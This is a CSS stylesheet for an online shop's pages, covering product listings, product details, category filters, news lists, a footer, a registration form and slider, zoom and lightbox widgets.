.htb-list-temp1 .cssImg a{ width:160px; height:120px; background-color:#ffffff; border:solid 1px #cfcfcf; display:table-cell; vertical-align:middle; text-align:center;}
.htb-list .cssImg img{ max-width:150px; max-height:96px;}
.htb-list-temp1 .cssName{ font-weight:bold;}
.htb-list-temp1 .cssName a{ color:#e92929; text-decoration:none;}
.htb-list-temp1 .cssName a:hover{ text-decoration:underline;}
.htb-list-temp1 .cssPrice span{ color:#e92929; font-size:14px;}
.htb-list-temp1 .cssOrder{ padding-top:5px;}
.htb-list-temp1 .cssSummary{ max-height: 45px; overflow: hidden;}

.htb-title-temp2{ padding:48px 0px 0px;}
.htb-title-temp2 td{ color:#363636; font-weight:bold; text-align:center;}
.htb-title-temp2 .cssCols1{ width:250px;}
.htb-title-temp2 .cssCols2{ width:118px;}
.htb-title-temp2 .cssCols3{ width:170px;}
.htb-title-temp2 .cssCols4{ width:180px;}
.htb-title-temp2 .cssCols5{ width:260px;}

.htb-list-temp2 td{ padding:10px 0px; border-bottom:2px solid #d3d3d3; vertical-align:top; color:#363636;}
.htb-list-temp2 .cssCols1{ width:250px; text-align:center;}
.htb-list-temp2 .cssCols2{ width:118px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list-temp2 .cssCols3{ width:170px; border-left:solid 1px #cfcfcf; text-align:center;}
.htb-list-temp2 .cssCols4{ width:180px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list-temp2 .cssCols5{ width:260px; border-left:solid 1px #cfcfcf; padding-left:5px;}

.htb-list-temp2 .cssImg{ text-align:center; display:inline-block;}
.htb-list-temp2 .cssImg a{ width:160px; height:120px; background-color:#ffffff; border:solid 1px #cfcfcf; display:table-cell; vertical-align:middle; text-align:center;}
.htb-list-temp2 .cssName{ font-weight:bold;}
.htb-list-temp2 .cssName a{ color:#e92929; text-decoration:none;}
.htb-list-temp2 .cssName a:hover{ text-decoration:underline;}
.htb-list-temp2 .cssPrice span{ color:#e92929; font-size:14px;}
.htb-list-temp2 .cssOrder{ padding-top:5px;}
.htb-list-temp2 .cssSummary{ max-height: 45px; overflow: hidden;}


/*banner========*/
.fix-banner{ position: absolute; right: 10px; top: 151px; z-index: 1; }
.fix-banner img{ width:265px; height:256px; }
.banner-home{ background: url("../images/partner-bg.jpg") no-repeat scroll 0 0 transparent; height: 112px; padding:0px 30px; position:relative;}
.banner-home .prev{ position:absolute; z-index:1; width:25px; height:25px; display:inline-block; top:41px; left:0px;}
.banner-home .next{ position:absolute; z-index:1; width:25px; height:25px; display:inline-block; top:41px; right:0px;}
.banner-home li{ width:132px; height:112px;}
.banner-home li div{ width:132px; height:112px; display:table-cell; vertical-align:middle; text-align:center;}
.banner-home img{ max-height:55px; margin-right:5px;}

    
/*category=======*/
.cate-left{ float:left; width:205px; padding-top:5px;}
.cate-right{ float:right; width:790px; padding-top:5px;}
.cate-title{ width:205px; height:33px; background:url(../images/icon.png) repeat-x scroll -169px -156px transparent;}
.cate-title h1{ font-weight:bold; font-size:13px; margin:0px; padding:7px 0px 0px 10px;}
.cate-content{ width:205px; background:url(../images/cate-bg.gif) repeat-y scroll left top transparent;}
.cate-content a{ display:block; padding:8px 10px 0px; text-decoration:none; color:#000000;}
.cate-content a:hover{ color:#e3081c;}
.cate-footer{ width:205px; height:12px; background:url(../images/icon.png) repeat-x scroll -169px -197px transparent;}

.cate-thumb{ float:left; width:190px; margin-right:5px; border:solid 1px #e0dddd;}
.cate-thumb .cssImg{ height:135px;}
.cate-thumb .cssImg img{ max-width:180px; max-height:135px;}
.cate-thumb .cssName{ text-align:center;}
.cate-thumb .cssName a{ text-decoration:none; font-weight:bold; color:#4b4b4b;}
.cate-thumb .cssName a:hover{ text-decoration:underline;}

.cate-fr{ height:276px;  background:url(../images/fr-bg.gif) no-repeat scroll left top transparent; margin-left:2px;}
.cate-fr .cssLeft{ float:left; position:relative; width:215px;}
.cate-fr .cssRight{ float:right; position:relative; width:770px;}
.cate-fr .cssLeft .cssPrev{  position: absolute; right: 29px; top: 8px; z-index:1;}
.cate-fr .cssLeft .cssPrev a{ display: inline-block; height: 22px; text-decoration: none; width: 17px;}
.cate-fr .cssLeft .cssNext{ position: absolute; right: 7px; top: 8px; z-index:1;}
.cate-fr .cssLeft .cssNext a{ display: inline-block; height: 22px; text-decoration: none; width: 18px;}
.cate-fr .cssRight .cssPrev{  position: absolute; right: 40px; top: 8px; z-index:1;}
.cate-fr .cssRight .cssPrev a{ display: inline-block; height: 22px; text-decoration: none; width: 17px;}
.cate-fr .cssRight .cssNext{ position: absolute; right: 21px; top: 8px; z-index:1;}
.cate-fr .cssRight .cssNext a{ display: inline-block; height: 22px; text-decoration: none; width: 18px;}

.carousel_Week{}
.carousel_Week li{ width:185px; border-right:dotted 1px #C0C0C0; margin:5px 0px;}
.carousel_Week li .cssImg{ height:145px;}
.carousel_Week li img{ max-width:180px; min-height:145px;}

/*menu tap*/
.home_menu_ajax{ border-left: 1px solid #bababa; border-right: 1px solid #bababa; margin-top:10px;}
.home_menu_ajax ul{ height: 21px; list-style: none; margin-left: 0; padding-left: 0; }
.home_menu_ajax li{ float: left;}
.home_menu_ajax a{ background: url(../images/menu-right_home.jpg) no-repeat right top; padding: 0px 2px 0px 0px; float: left; text-decoration: none; font-family: Tahoma; font-size: 11px; color: #032552; text-transform: uppercase;}
.home_menu_ajax a span{ background: url(../images/menu-left_home.jpg) no-repeat left top; display: inline-block; padding: 3px 18px 3px 15px; }
.home_menu_ajax a:hover{ background-position: 100% -21px; }
.home_menu_ajax a:hover span{ background-position: 0px -21px; color: #fff; font-family: Tahoma; font-weight: bold; font-size: 11px; }
.home_menu_ajax .menu_ajax_select a{ background-position: 100% -21px; font-weight: bold;cursor:default;}
.home_menu_ajax .menu_ajax_select a span{ background-position: 0px -21px; color: #FFF; font-family: Tahoma, Helvetica, sans-serif;}
.home_menu_ajax div{ background: url(../images/bg-menu_home.jpg) repeat-x; height: 21px; }
.home_menu_ajax h1{ font-size:12px; padding:0px; margin:0px;}

.productPage-content{ float:left; width: 740px; padding-left:8px;}
.productPage-right{ float:right; width:220px; padding-right:10px;}
.product-select{ background-color:#dfdfdf; padding:3px 0px; border-left:solid 1px #bababa; border-right:solid 1px #bababa;}
.product-select .cssCompare{ float:left; padding-left:5px; width:32%;}
.product-select .cssOrder{ float:right; padding-right:5px;}
.product-select .cssPage{ float:left; text-align:center; width:43%; padding-top:3px;}
.productFix-pospaid{ left: 10px; position: absolute; top: 170px;}
.productFix-pospaid a{ background: url(../images/icon-pospaid.png) no-repeat right top; width:71px; height:28px; display:inline-block; text-decoration:none;}
.productFix-sale{ position: absolute; right: 8px; top: 0px;}
.productFix-sale .symbol{ background: url(../images/icon-sale.png) no-repeat right top; width:57px; height:57px; display:inline-block; text-decoration:none;}
.product-select .pageshover{  background-color: #4ca2db; border: 1px solid #4CA2DB; font-weight: bold; color:#ffffff;}
.product-select .pages{ background-color: #FFFFFF; border: 1px solid #4CA2DB; font-weight: bold;}
.product-select .pages a{ color: #4CA2DB;}


.fillter-title{ background: url(../images/filter-top.gif) no-repeat left top; width:190px; height:69px;}
.fillter-title h2{ color: #FFFFFF; font-size: 12px; font-weight: bold; margin: 0; padding: 27px 0 0 22px; text-transform: uppercase;}
.fillter-content{ background: url(../images/filter-bg.gif) repeat-y left top; padding:0px 5px;}
.fillter-bottom{ background: url(../images/filter-bottom.gif) no-repeat left top; width:190px; height:13px; margin-bottom:5px;}

.filter-brand{ padding:5px 0px;}
.filter-brand .cssImg{  float: left; text-align: left; width: 40px; padding-left:3px;}
.filter-brand .cssImg img{ max-width:60px; max-height:22px;}
.filter-brand .cssInfo{ float:right;}
.filter-brand .cssInfo a{ color:#4b4b4b; font-weight:bold; text-decoration:none;}
.filter-brand .cssInfo a:hover{ color:Red;}

/*filter*/
#left_column_filter {background:url(../images/filter_bg.gif) repeat-y left;}
#filter_content { }
#filter_content .att_name_filter {padding-left:20px; background:url(../images/filter-symbol.gif) no-repeat left top; margin-left:4px; padding-bottom:5px;}
#filter_content .att_name_filter img{ display:none;}
#filter_content .att_name_filter a{ font-weight:bold; text-decoration:none; color:#000000;}
#filter_content .att_value_filter {padding-left:13px;}
#filter_content .att_value_filter ul{ list-style:none; margin:0; padding:0;}
#filter_content .att_value_filter ul li { padding-bottom:8px;  background:url(../images/filter-symbol1.gif) no-repeat left top; padding-left:12px;}
#filter_content .att_value_filter ul li a{ text-decoration:none; color:#4B4B4B;}
#filter_content .att_value_filter ul li a:hover{ color:Red;}

/*product========*/
.boxsphome{ float:left; width:25%; border-top:dotted 1px #9d9d9d; height:330px;}
.boxsphome1{ border-right:dotted 1px #9d9d9d; height:326px; margin:2px 0px;}
.boxsphome-temp1{ float:left; width:25%; border-top:dotted 1px #9d9d9d; height:330px; position:relative;}
.boxsphome1-temp1{ border:1px solid #C0C0C0; height:326px; margin:2px 2px;}

.productFix-compare{ position:absolute; top:0px; left:0px;}
.home-special-content{ border-left:solid 1px #BABABA; border-right:solid 1px #BABABA; border-bottom:solid 1px #BABABA; padding:10px 5px;}

.product-thumbnail .cssImg{ text-align:center;}
.product-thumbnail .cssImg a{ display:table-cell; width:200px; height:180px; text-align:center; vertical-align:middle;}
.product-thumbnail .cssImg img{ max-width:190px; max-height:180px; }
.product-thumbnail .cssSKU{ color:#FF0000; padding-left:5px;}

.product-thumbnail p{ margin:0px; padding:0px;}

.product-thumbnail .cssName{ height: 50px; line-height: 16px; overflow: hidden; padding: 0 5px; text-align: center;}
.product-thumbnail .cssPrice{ text-align:center; height:35px; padding-top:5px;  font: bold 14px/15px Tahoma;}
.product-thumbnail .cssOrder{ text-align:center;}
.product-thumbnail .cssOrder span{ padding:0px 3px;}
.product-thumbnail .cssName a{ color:Black;; text-decoration:none; font: bold 12px/15px Tahoma;}
.product-thumbnail .cssName a:hover{ color:#e83845;}
.product-thumbnail .cssPrice .priceUp{ text-decoration:line-through; color:#b3b3b3;}
.product-thumbnail .cssPrice .price{ color:#ff0000;}
.product-thumbnail .cssPrice .priceOffer{ color:#ff0000;}
.product-thumbnail .cssCompare{ display: inline-block; vertical-align: middle;}

.pro-thumb{ text-align:center;}
.pro-thumb p{ margin:0px;}
.pro-thumb .cssImg{}
.pro-thumb .cssName{}
.pro-thumb .cssName a{ color:#00003a; text-decoration:none; font-weight:bold;}
.pro-thumb .cssName a:hover{ text-decoration:underline;}
.pro-thumb .cssPrice{ color:#ff0000; font-weight:bold; padding-top:5px; font-size:14px;}
.pro-thumb .cssPriceLine{ text-decoration:line-through; padding-top:5px;}

.carousel_view{margin: 0px 15px 0;}
.cate-fr .cssTitle{ font-size: 16px; font-weight: bold; padding: 11px 0 0 10px;}
.productView{ padding-top:15px; font-size:11px;}
.productView li{ width:220px; height:270px;}
.productView p{ margin:0px;}
.productView .cssImg{ float:left; width:70px; height:50px;}
.productView .cssImg img{ max-width:70px; max-height:50px;}
.productView .cssInfo{ float:right; width:115px;}
.productView .cssInfo .cssName{ font-weight:bold;}
.productView .cssInfo .cssName a{ color:#272727; text-decoration:none;}
.productView .cssInfo .cssName a:hover{ text-decoration:underline;}
.productView .cssInfo .cssPriceLine{ color:#272727; text-decoration:line-through; padding-top:5px;}
.productView .cssInfo .cssPrice{ color:#ff0000; font-size:12px; font-weight:bold; padding-top:5px;}
.productView .cssOffer{ color:#444444;}
.productView .cssOffer b{ color:#ff0000;}

/*productDetail----------------*/
.proDetail-left{ float:left; width:330px; padding-left:2px;}
.proDetail-right{ float:right; width:400px;}
.proDetail-img{ width:320px; height:300px; display:table-cell; vertical-align:middle; text-align:center; border:solid 1px #e0e0e0;}
.proDetail-img img{ max-width:316px;  max-height:296px;}
.proDetail-imgList{ padding:10px 0px; text-align:center;}
.proDetail-imgList ul{ display:inline-block;}
.proDetail-imgList li{ float:left; padding-left:5px;}
.proDetail-imgList li a{ width:50px; height:50px; display:inline-block; border:solid 1px #e2e3e4;}
.proDetail-imgList img{ max-width:50px; max-height:50px;}

/* CSS ToolTips */
.hidden-tip p{ margin:0px; padding:0px;}
.hidden-tip ul{ margin:0px;}
.protip-title{ background-color:#e10717;  font-weight:bold; height:38px; color:#ffffff; padding:5px;}
.protip-title span{ float:left;}
.protip-img{ text-align:center;}
.protip-img img{ max-width:300px;}
.protip-offer{ padding:5px; color:Red;}

.protip-content{ padding:5px 5px; border-top:dotted 1px #C0C0C0;}
.protip-content .cssPrice p{ margin:0px; padding:0px; }
.protip-content .cssPrice .cssText{ float:left;}
.protip-content .cssPrice .cssPrice{ color: #c00000; font-size: 20px; font-weight: bold;}
.protip-content .cssPrice .cssPriceLine{ color:#000000; text-decoration:line-through; font-size:16px;}
.protip-content .cssPrice .cssPriceOnline{ color:#c00000; font-weight:bold; font-size:20px;}
.protip-content .cssPrice .cssPriceSale{ color:#c00000; font-weight:bold; font-size:20px;}
.protip-content p.cssPrice, .protip-content p.cssSummary{ padding-top:5px; padding-bottom:0px; margin-top:0px; margin-bottom:0px;}

.protip-content .priceUp{ text-decoration:line-through; color:#b3b3b3;}
.protip-content .price{ color:#ff0000; font-weight:bold;}
.protip-content .price	{ color:#ff0000; font-weight:bold;}
.protip-content .cssPriceUp{ text-decoration:line-through; color:#b3b3b3;}
.protip-stock{ font-weight:bold; padding-top:5px;}
.protip-stock .cssText{ color:#ff0000;}


/*productDetail=======*/
.detailPro-imgList{ float:left;}
.detailPro-imgView{ float:left; width:310px; padding:15px 5px 10px;}
.detailPro-info{ float:right;  width:445px;}
.detailPro-imgView #pro_img{ height:300px; border:solid 1px #cfcfcf;}
.detailPro-imgView #pro_img img{ max-width:325px; max-height:300px;}

.detailPro-imgList ul{ text-align:center;}
.detailPro-imgList li{ float: left; padding-right: 10px; padding-top: 5px; vertical-align: middle; padding-left: 8px;}
.detailPro-imgList span{}
.detailPro-imgList a{}
.detailPro-imgList img{ border:1px solid #cfcfcf;}
.detailPro-imgView .hbimg { border:1px solid #d9d9d9; height:290px;}

h1.proDetail{ color: #EA2829; font-size: 18px; margin: 0; padding: 5px 0 5px; font-weight:100;}
.proDetai-save{}
.proDetai-save a{ color:#010101; text-decoration:none;}
.proDetai-save a:hover{ text-decoration:underline;}
.proDetail-summary p{ color:#7a0803; font-size:14px;}
.proDetail-sku{ color:#616161; padding:3px 0px;}
.proDetail-face{ height:35px; border-bottom:solid 1px #e0e0e0;}
.proDetail-face .cssFace{ float:left;}
.proDetail-face .cssGoogle{ float:left; padding-left:5px;}
.proDetail-priceLine{ padding-top:5px; text-decoration:line-through;}
.proDetail-price{ padding-top:5px; color:#838383; font-size:18px;}
.proDetail-price span{ color:#ff0b00; font-size:22px;}
.proDetail-warranty{ padding-top:5px;}
.proDetail-quantity{ padding-top:5px; color:#0289cd; font-size:14px;}
.proDetail-summary{ padding-top:5px;}
.proDetail-vat{ padding-left:48px;}
.proDetail-order{ padding:10px 0;}
.proDetail-order .cssOrder{ background:url(../images/icon.png) no-repeat scroll left -138px transparent; width:220px; height:36px; vertical-align:middle; text-decoration:none; display:inline-block;}
.proDetail-sale{  border:1px solid #fee226; background-color:#fff9cf; padding:10px; line-height:18px;}
.proDetail-sale b{ color:#e72a28; font-weight:bold; font-size:16px;}

.proOther-title{ background:url(../images/icon-v.png) repeat-x scroll left -204px transparent; height:33px; border-left:solid 1px #dcdcdc; border-right:solid 1px #dcdcdc; border-radius: 4px 4px 0 0;}
.proOther-title h2{ font-size:12px; margin:0px; padding:8px 0px 0px 10px;}
.proOther-content{ border-bottom: 1px solid #DCDCDC; border-left: 1px solid #DCDCDC; border-radius: 0 0 4px 4px; border-right: 1px solid #DCDCDC; padding: 5px;}

.proSupport-title{ background:url(../images/icon-v.png) repeat-x scroll left -238px transparent; height:29px; border-left:solid 1px #1ea1e6; border-right:solid 1px #1ea1e6;}
.proSupport-title h2{ font-size:12px; margin:0px; padding:8px 0px 0px 10px; color:#ffffff;}
.proSupport-content{ border-bottom: 1px solid #1ea1e6; border-left: 1px solid #1ea1e6; border-right: 1px solid #1ea1e6; padding: 5px;}

.proOther-list{ border-bottom:solid 1px #e6e6e6; padding:5px 0px;}
.proOther-img{ float:left; width:75px;}
.proOther-img img{ max-width:70px; max-height:70px;}
.proOther-info{ float:right; width:100px;}
.proOther-info p{ margin:0px; padding:0px 0px 5px;}
.proOther-info .cssName{}
.proOther-info .cssName a{ color:#000000; text-decoration:none; font-weight:bold;}
.proOther-info .cssName a:hover{ text-decoration:underline;}
.proOther-info .cssPrice{ color:#ff0000; font-weight:bold;}

.proSupport-content{}
.proSupport-content .cssText{ line-height:20px;}
.proSupport-content .cssText a{ color:#000000; text-decoration:none;} 
.proSupport-content .cssText a:hover{ text-decoration:underline;}
.proSupport-content .cssSend{ padding:20px 0px;}
.symbol-note{ width:23px; height:20px; background:url(../images/icon.png) repeat-x scroll -271px -130px transparent; display:inline-block;}
.proSupport-content a{ color:#000000; text-decoration:none;}
.proSupport-content a:hover{ color:#ff0000;}
.proSupport-content .cssHotline-title{ color:#ff0000; font-weight:bold; font-size:18px; padding:0px 0px 10px;}
.proSupport-content .cssHotline-content{ line-height:22px; color:#000000; font-weight:bold;}
.proSupport-content .cssHotline-content b{color:#ff0000; }


.tab-proDetail{}
.tab-proDetail ul{height:38px; list-style:none; margin-left:0; padding-left:0}
.tab-proDetail li{float:left; margin-right:5px; font-weight:bold;}
.tab-proDetail a{ background:url(../images/tabR.gif) no-repeat right top; padding:0px 2px 0px 0px; float:left; text-decoration:none; color:#7d7d7d;}
.tab-proDetail a span{background:url(../images/tabL.gif) no-repeat left top; display:inline-block; padding:8px 20px 15px ; } 
.tab-proDetail li:hover a{background-position:100% -38px; }
.tab-proDetail li:hover a span{background-position:0px -38px;  color:#ffffff;}
.tab-proDetail a.active{ background-position:100% -38px; z-index:9999; }
.tab-proDetail a.active span{background-position:0px -38px;  color:#ffffff;  }


.proOther-title{ padding:10px;}
.proOther-title span{ background:url(../images/tabR.gif) no-repeat right -38px transparent; display:inline-block;}
.proOther-title span h2{background:url(../images/tabL.gif) no-repeat left -38px transparent; padding:8px 20px 15px ; margin:0px; color:#ffffff;}


.proOnline-title{ width:220px; height:42px; background:url(../images/icon.png) no-repeat scroll left -182px transparent;}
.proOnline-content{ border-left:solid 1px #e8e8e8; border-right:solid 1px #e8e8e8; border-bottom:solid 1px #e8e8e8;}
.proOnline-content .cssImg{ text-align:center; padding:5px 0px;}
.proOnline-content .cssInfo{ padding:10px; line-height:22px;}
.proOnline-content .cssInfo a{ color:#000000; text-decoration:none;}
.proOnline-content .cssInfo a:hover{ color:Red}

/*new==========*/
.nHome-left{ float:left; width:250px;}
.nHome-right{ float:right; width:740px;}
.nMenu-title{ width:250px;  background:url(../images/nCate-title.gif) no-repeat scroll left top transparent; }
.nMenu-content{ background:url(../images/nCate-bg.gif) repeat-y scroll left top transparent; margin-left:-10px;}
.nMenu-bottom{ background:url(../images/nCate-bottom.gif) no-repeat scroll left top transparent; height:20px; margin-left:-10px;}
.nMenu-content ul{padding: 50px 33px 0px 10px}
.nMenu-content ul li{ padding:7px 0px; border-bottom:dotted 1px #f77074;}
.nMenu-content a{ color:#feffff; text-decoration:none;}
.nMenu-content a:hover{ color:#ffdad9;}



.new-list{ border-bottom: 1px dotted #c0c0c0; padding: 10px 0px;}
.new-list .cssImg{ float:left; width:175px; text-align:center;}
.new-list .cssImg img{ max-width:150px; border:1px solid #919191;}
.new-list .cssImg a{ display:inline-block;}
.new-list .cssInfo{ float:right; width:538px; padding-right:10px;}
.new-list .cssInfo p{ margin:0px; padding:0px 0px 5px;}
.new-list .cssInfo .cssName{ color:#134f95; font-size:14px; font-weight:bold;}
.new-list .cssInfo .cssName a{ color:#d80100; text-decoration:none;}
.new-list .cssInfo .cssName a:hover{ text-decoration:underline;}
.new-list .cssInfo .cssDate{ color:#afafaf;}
.new-list .cssInfo .cssSummary{ color:#808080; font-weight:bold;}
.new-list .cssNext{ text-align:right;  padding-right:10px;}
.new-list .cssNext a{ text-decoration:none; color:#124f95; font-weight:bold; font-size:13px;}
.new-list .cssNext a:hover{ text-decoration:underline;}
.newList-content{  border: 1px solid #E6E6E6; padding: 0 10px;}

.nDetail-summary h1{ color:#d70302; font-weight:bold; text-decoration:none; font-size:14px;}
.nDetail-summary img{ border:1px solid #c5c5c5; padding:2px; margin-right:10px; max-width:140px; max-height:125px}
.nDetail-summary p{ margin:0px; padding:0px;}
.nDetail-summary .cssDate{ color:#aeaeae; padding:5px 0px;}
.nDetail-summary .cssSummary{ color:#808080; font-weight:bold;}

.nDetail-dess{ padding:10px 0px; border-bottom:dotted 1px #d3d3d3;}
.new-other{ border-bottom:solid 2px #d90102;}
.new-other h2{ background-color: #D90102; border-radius: 4px 4px 0 0; color: #FFFFFF; display: inline-block; font-size: 14px; margin: 0 0 0 10px; padding: 6px 20px;}
.nDetail-list{ padding-top:10px;}
.nDetail-list ul{ margin:0px;}
.nDetail-list ul li{ padding:5px 0px; color:#d90102;}
.nDetail-list a{ color:#e93223; text-decoration:none; font-weight:100;}
.nDetail-list a:hover{ color:#e93223; text-decoration:underline;}


#tabMenuDm{ background:url(../images/menu2Bg.gif) repeat-x left top transparent;}
#tabMenuDm ul{height:30px; list-style:none; margin-left:0; padding-left:0;}
#tabMenuDm li{float:left;}
#tabMenuDm a{ background:url(../images/menu2R.gif) no-repeat right top transparent; padding:0px 2px 0px 0px; float:left; text-decoration:none; color:#656565; }
#tabMenuDm a span{  background: url("../images/menu2L.gif") no-repeat scroll left top transparent; display: inline-block; padding:8px 25px 7px;} 
#tabMenuDm a:hover{background-position:100% -30px}
#tabMenuDm a:hover span{background-position:0px -30px;color:#656565;}
#tabMenuDm .curent a{ background-position:100% -30px;}
#tabMenuDm .curent a span{background-position:0px -30px;color:#656565; font-weight:bold;}

.menu_detail{border-bottom: 1px solid #AEAEAE; border-left: 1px solid #AEAEAE; border-right: 1px solid #AEAEAE; padding:10px;}

/*contact=======*/
.ct-text{ line-height:20px;}
.ct-text b{ color:#8F8F8F;}
.ct-submit{ width:116px; height:23px; background:url(../images/icon.png) repeat-x scroll -100px -113px transparent; border: medium none; cursor:pointer;}
.ct-reset{ width:83px; height:23px; background:url(../images/icon.png) repeat-x scroll -165px -346px transparent; border: medium none; cursor:pointer;}

/*nivo====================*/
.theme-default #slider{ height:255px!important;overflow:hidden;z-index: 6; border-radius:4px;}
.theme-default .nivoSlider{position:relative; background:#fff url(../images/nivo_loading.gif) no-repeat 50% 50%;z-index:2;}
.theme-default .nivoSlider img{position:absolute;top:0;left:0;display:none}
.theme-default .nivoSlider a{border:0;display:block}
.theme-default .nivo-controlNav{position:absolute;right:10px;bottom:0;margin-left:-40px;_display:none}
.theme-default .nivo-controlNav a{display:block;width:16px;height:22px; background:url(../images/nivo_bullets.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left}
.theme-default .nivo-controlNav a.active{background-position:0 -21px}
.theme-default .nivo-directionNav a{display:block;width:30px;height:30px; background:url(../images/nivo_arrows.png) no-repeat; text-indent:-9999px;border:0}
.theme-default a.nivo-nextNav{background-position:-30px 0;right:15px;}
.theme-default a.nivo-prevNav{left:15px;}
.theme-default .nivo-caption{font-family:Helvetica, Arial, sans-serif}
.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}
.theme-default .nivo-caption a:hover{color:#fff}
.nivoSlider{position:relative}
.nivoSlider img{position:absolute;top:0;left:0}
.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;z-index:6;display:none;margin:0;padding:0}
.nivo-slice{display:block;position:absolute;z-index:5;height:100%}
.nivo-box{display:block;position:absolute;z-index:5}
.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;opacity:0.8;width:100%;z-index:8}
.nivo-caption p{margin:0;padding:5px}
.nivo-caption a{display:inline!important}
.nivo-html-caption{display:none}
.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}
.nivo-prevNav{left:0}
.nivo-nextNav{right:0}
.nivo-controlNav a{position:relative;z-index:9;cursor:pointer}
.nivo-controlNav a.active{font-weight:700}

.intro-content{ padding:10px;}

/*MagicZoom======================*/
.MagicZoom,.MagicZoom:hover{display:inline-block;outline:0!important}
.MagicZoom img{border:0!important;outline:0!important;margin:0!important;padding:0!important;}
.MagicZoomHint{background:url(../images/hint.gif) no-repeat 2px 50%;color:#444;font-size:8pt;font-family:sans-serif;line-height:24px;min-height:24px;text-align:left;text-decoration:none;margin:0;padding:2px 2px 2px 20px !important}
.MagicZoomExternalTitle{display:none}
.MagicZoomBigImageCont{background:#fff;border:1px solid #999}
.MagicZoomBigImageCont *{display:inline}
.MagicZoomBigImageCont img{max-width:none!important;max-height:none!important;height:auto!important;width:auto!important}
.MagicZoomHeader{background:#666;color:#fff;font-size:10pt!important;line-height:normal!important;text-align:center!important}
.MagicZoomPup{background:#fff;border:1px solid #aaa;cursor:move}
.MagicZoomLoading{background:#fff url(../images/loader.gif) no-repeat 2px 50%;border:1px solid #ccc;color:#444;font-family:sans-serif;font-size:8pt;line-height:1.5em;text-align:left;text-decoration:none;margin:0;padding:4px 4px 4px 24px !important}
/* Style of shadow effect behind zoomed image */
.MagicBoxShadow {
-moz-box-shadow: 3px 3px 4px #888888;
-webkit-box-shadow: 3px 3px 4px #888888;
box-shadow: 3px 3px 4px #888888;
border-collapse: separate;
/* For IE 5.5 - 7 */
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888') !important;
/* For IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888')" !important;
}
/* Style of glow effect behind zoomed image */
.MagicBoxGlow {
-moz-box-shadow: 0px 0px 4px 4px #888888;
-webkit-box-shadow: 0px 0px 4px 4px #888888;
box-shadow: 0px 0px 4px 4px #888888;
border-collapse: separate;
/* For IE 5.5 - 7 */
filter: progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888') !important;
/* For IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')" !important;
}


/*Stock=========*/
.StockNormal{ background-color:#929292; color:#FFFFFF; cursor:pointer; }
.StockSelect { background-color:#FFFFFF; color:#000000; cursor:pointer; }
.priceheader { background-color: #9E224D; color: #FFFFFF; font-weight: bold; }
.stock table td { text-align:center; }
.slt-weather{ border:1px solid #e2e3ea; width:120px;}


.exp-title{ color:#147aca; font-weight:bold; padding-bottom:10px;}
.exp-list li{ padding-bottom:5px;}

.banner-list{ text-align:center;}
.banner-list img{ padding-top:2px;}

/*footer========*/
.footer{ background-color:#282828; text-align:left;}
.footer .fr-border{ background-color:#ffffff; width:1000px; margin:0px auto;  border-radius: 0px 0px 4px 4px; border-top:solid 1px #e5e5e5; padding-bottom:5px;}
.footer .fr-bottom{ width:1000px; margin:0px auto;  color:#929292; padding:10px 0px;}
.footer .fr-bottom .cssLeft{ float:left;}
.footer .fr-bottom .cssRight{ float:right;}
.fr-left{ float:left; width:250px; padding:20px 0px 0px 5px;}
.fr-address{ line-height:22px;}
.fr-address b{ color:#d90101;}

.fr-right{ float:right; width:700px;}
.fr-right-title{ color:#282828; font-size:15px; padding-top:20px;}
.fr-right-title span{ color:#db3b3b;}
.fr-right .cssLeft{ float:left; width:400px;}
.fr-right .cssRight{}

.frRight-border{ background-color:#f5f5f5; padding:10px;}
.fr-cols1{ float:left; width:30%;}
.fr-cols2{ float:left; width:30%;}
.fr-cols3{ float:left; width:35%; border-left:solid 1px #dad8d8; padding-left:20px;}
.fr-text{ line-height:22px;}
.fr-text a{ display:block; padding:5px 0px 0px; color:#000000; text-decoration:none;}
.fr-text a:hover{ text-decoration:underline;}


/*lightbox*/
#jquery-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a img{border:none}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto; border-top: solid; border-left: solid; border-right: solid;}
#lightbox-container-image{padding:10px}
#lightbox-loading{position:absolute;top:40%;left:0;height:25%;width:100%;text-align:center;line-height:0}
#lightbox-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;zoom:1;display:block}
#lightbox-nav-btnPrev{left:0;float:left}
#lightbox-nav-btnNext{right:0;float:right}
#lightbox-container-image-data-box{font:10px Verdana, Helvetica, sans-serif;background-color:#fff;line-height:1.4em;overflow:auto;width:100%;margin:0 auto;padding:0 10px; border-top: 1px solid; border-left: solid; border-right: solid; border-bottom: solid;}
#lightbox-container-image-data{color:#666;padding:0 10px}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:700}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1em; padding-top:5px;}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:.7em}

/*register======*/
h1.register-title{ margin:0px; font-size:18px; color:#ffa534;}
.cart-table{ border:1px solid #cccccc; width:100%; font-size:14px;}
.cart-table tr td{padding:8px;  border-bottom:1px solid #cccccc;}
.reg-header{ background-color:#f0f0f0;  color:#333333; font-weight:bold;}
.reg-note{ color:#f33124; color:#404040;}
.reg-note b{ color:#ee3124;}
.reg-input{}
.reg-text{ width:200px; border-right:1px solid #cccccc;}
.reg-textbox{   border-color: gray #E9E9E9 #E9E9E9 gray; border-radius: 4px; border-style: solid; border-width: 1px; font-size: 14px; height: 30px;}
.reg-submit{ padding-top:10px;}
